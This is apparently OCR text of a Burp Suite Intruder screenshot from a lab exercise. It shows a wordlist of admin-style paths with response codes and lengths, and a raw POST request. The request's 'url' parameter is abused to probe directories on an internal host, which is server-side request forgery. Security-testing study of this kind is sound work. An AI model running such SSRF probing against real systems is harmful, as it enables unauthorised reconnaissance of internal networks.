 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 4262
23 Administration 200 2570
64 administration 200 2570
946 ~administrator 200 2570
28 INSTALL_admin 200 2568
52 accessgranted 200 2568
65 administrator 200 2568
79 announcements 200 2568
215 configuration 200 2568
89 applications 200 2566
175 certificates 200 2566
228 controlpanel 200 2566
274 developement 200 2566
447 installation 200 2566
738 server_stats 200 2566
846 transactions 200 2566
26 CYBERDOCS25 200 2564
Request Response
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.231.153:8080
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.231.153:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.231.153:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 url=http%3A%2F%2F172.72.23.21%3A80%2F~administrator